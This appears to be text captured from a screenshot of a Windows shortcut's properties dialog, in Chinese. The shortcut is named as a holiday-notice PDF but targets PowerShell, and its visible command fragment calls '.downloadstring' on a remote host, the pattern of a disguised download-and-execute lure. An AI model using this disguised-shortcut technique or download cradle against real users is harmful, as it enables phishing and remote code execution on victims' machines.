 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局
放假通知.pdfa
目标类型: 应用程序
目标位置: v1.0
目标(T): .downloadstring('http://192.168.88.133:80/b'))"
起始位置(S): C:\Windows\System32\WindowsPowerShell\v1
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...